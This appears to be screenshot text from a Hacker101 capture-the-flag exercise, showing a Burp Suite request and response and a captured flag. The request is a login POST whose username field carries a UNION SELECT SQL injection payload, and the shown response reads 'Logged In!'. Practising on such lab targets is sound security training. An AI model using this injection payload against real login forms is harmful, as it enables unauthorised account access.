 Private Page
My secret is ^FLAG^ee822791773d6ecd8864420c02e2d9801ee0cc813911828960392116c49f93d7$FL
Send
Cancel
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST /login HTTP/2
2 Host: 8221add6c48c20670ddc72f4b2967156.ctf.hacker101.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: https://8221add6c48c20670ddc72f4b2967156.ctf.hacker101.com
10 Dnt: 1
11 Referer:
https://8221add6c48c20670ddc72f4b2967156.ctf.hacker101.com/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username='+UNION+SELECT+'123'+AS+password%23&password=123
Response
Pretty
Raw
Hex
Logged In!
Go Home